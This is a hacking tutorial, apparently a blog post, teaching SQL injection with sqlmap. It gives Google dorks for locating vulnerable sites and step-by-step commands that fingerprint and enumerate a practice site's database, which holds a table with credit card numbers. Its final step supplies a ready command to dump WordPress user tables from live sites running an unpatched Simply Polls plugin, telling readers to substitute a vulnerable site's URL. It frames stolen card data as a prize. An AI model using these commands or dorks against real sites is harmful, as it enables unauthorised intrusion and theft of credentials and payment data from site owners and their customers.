SQL Injection is one of the most important and common attacks on web sites. Nearly every website has a database behind it containing confidential and valuable information that can often be compromised by a well-designed SQL injection attack.

There are many SQL injection tools, but probably the most popular is sqlmap. In this tutorial, we will use sqlmap to compromise a MySQL database behind a website.
Generally, MySQL is teamed up with PHP and an Apache web-server (often referred to as LAMPP or XAMPP) to build dynamic, database-driven web sites. Such content management and development packages as Drupal, Joomla, WordPress, Ruby on Rails and others use MySQL as their default backend database. Millions of websites have MySQL backends and very often they are “homegrown” websites, without much attention to security.
In this tutorial, we will looking to extract information about an online MySQL database before we actually extract information from the database. Once again, I’ll repeat, the more we know, the more successful we will be in hacking and the less chance you will be detected.
Sqlmap can be used for databases other than MySQL, such Microsoft’s SQL Server and Oracle, but here we will focus its capabilities on those ubiquitous web sites that are built with PHP, Apache and MySQL such as WordPress, Joomla and Drupal.
Step #1 Start sqlmap
First, fire up Kali and go to Applications -> Database Assessment ->sqlmap, as shown in the screenshot below.

Step #2 Find a Vulnerable Web Site
In order to get “inside” the web site and, ultimately the database, we are looking for web sites that end in “php?id=xxx” where xxx represents some number. Those who are familiar with google hacks/dorks can do a search on google by entering:
inurl:index.php?id=
inurl:gallery.php?id=
inurl:post.php?id=
inurl:article?id=
…among many others.
These dorks will bring up literally millions of web sites with this basic vulnerability criteria. If you are creative and ambitious, you can find numerous web sites that list vulnerable web sites. You might want to check these out.
For our purposes here and to keep you out of the long reach of the law, we will be hacking a website designed for this purpose, www.webscantest.com. We can practice on this web site and refine your skills without worrying about breaking any laws and having to make bail money for you.
Step #3 Open sqlmap
When you click on sqlmap, you will be greeted by a screen like that below.

This first help screen shows you some basics of using sqlmap, but there are multiple screens showing even more options. For brevity, I have excluded them, but we will return to some of these other options and capabilities in future sqlmap tutorials.
Sqlmap is a powerful tool, written as a Python script (we will be doing Python tutorial soon) that has a multitude of options. We will just be scratching the surface of its capabilities in this tutorial.
Step #4 Determine the DBMS Behind the Web Site
Before we begin hacking a web site, we need to gather information. We need to know WHAT we are hacking. As I have said many times before, most exploits are very specific to the OS, the application, services, ports, etc.

Let’s begin by finding out what the DBMS is behind this web site.
The start sqlmap on this task, we type:
kali> sqlmap -u “the entire URL of the vulnerable web page”
or this case:
kali> sqlmap -u “http://www.webscantest.com/datastore/ search_get_by_id.php?id=4″
Note that the entire URL is enclosed in double quotation marks (“).

When we do so, sqlmap will return results like that below. Notice where I highlighted that the web site backend is using MySQL 5.0

Step #5 Find the Databases
Now that we know what the database management system (DBMS) is MySQL 5.0, we need to know what databases it contains. sqlmap can help us do that. We take the command we used above and append it with –dbs, like this:
kali > sqlmap -u “http://www.webscantest.com/datastore/
search_get_by_id.php?id=4″ –dbs
When we run this command against www.webscantest.com we get the results like those below.

Notice that I have circled the two available databases, information schema and webscantest. Information schema is included in every MySQL installation and it includes information on all the objects in the MySQL instance, but not data of our interest. Although it can be beneficial to explore that database to find objects in all the databases in the instance, we will focus our attention on the other database here, webscantest, that may have some valuable information. Let’s explore it further.
Step #6 Get More Info from the Database
So, now we know what the DBMS is (MySQL 5.0) and the name of a database of interest (webscantest). The next step is to try to determine the tables and columns in that database. In this way, we will have some idea of (1) what data is in the database, (2) where it is and (3) what type of data it contains (numeric or string). All of this information is critical and necessary to extracting the data. To do this, we need to make some small revisions to our sqlmap command.
Everything else we have used above remains the same, but now we tell sqlmap we want to see the tables and columns from the webscantest database.
We can append our command with –columns -D and the name of the database, webscantest such as this:
kali > sqlmap -u “http://www.webscantest.com/datastore/
search_get_by_id.php?id=4″ –dbs –columns -D webscantest

When we do so, sqlmap will target the webscantest database and attempt to enumerate the tables and columns in this database.
As we can see below, sqlmap successfully was able to enumerate three tables; (1) accounts, (2) inventory, and (3) orders, complete with column names and datatypes. Not Bad!


Note that the orders table above includes credit card numbers, expiration dates and CVV. In future tutorials, I’ll show you how to extract that information, the hacker’s “Golden Fleece”!!
Step #7 Advanced and Modern sqlmap Attack Against WordPress Sites
Now that we know the basics of sqlmap, let’s look at a more advanced use of this wonderful tool. Recently (December 28, 2016), a security researcher (Tad Group) found a vulnerability to an advanced SQL injection attack against WordPress websites that include the plug-in Simply Polls (https://wordpress.org/plugins/simply-polls/) . Since this attack was just recently released and the publisher has not yet issued a patch, most of these sites are vulnerable.
To find WordPress websites, see my tutorial on Finding Vulnerable WordPress Websites.
The sqlmap command to exploit those WordPress sites with Simply Polls plug-in is:
sqlmap -u “http://example.com/wp-admin/admin-ajax.php”
–data=”action=spAjaxResults&pollid=2″ –dump -T wp_users -D wordpress –threads=10 –random-agent –dbms=mysql –level=5 –risk=3
Of course, replace “example.com” with the URL of the vulnerable website.
Conclusion
As you can see, sqlmap can be very versatile and useful tool for MySQL, as well as MS SQL Server and Oracle database hacking. We will plan on coming back to sqlmap in the near future to explore more of its extensive database hacking capabilities. If you are interested in extracting the data from that database, read my next article in this series, Database Hacking, Part 4: Extracting Data from the Database
Keep coming back, my amateur hackers, for more adventures in Hackers-Arise.